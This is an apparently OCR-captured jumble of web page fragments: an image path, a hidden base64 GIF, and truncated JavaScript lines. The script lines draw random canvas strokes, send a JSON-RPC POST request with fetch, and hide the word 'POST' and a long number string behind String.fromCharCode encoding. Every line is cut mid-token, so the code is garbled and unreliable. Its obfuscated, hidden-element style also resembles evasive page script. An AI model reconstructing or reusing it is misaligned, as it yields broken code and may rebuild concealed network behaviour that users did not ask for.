
4e33bd4583988a20dd |
Updated:
2026-07-01
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i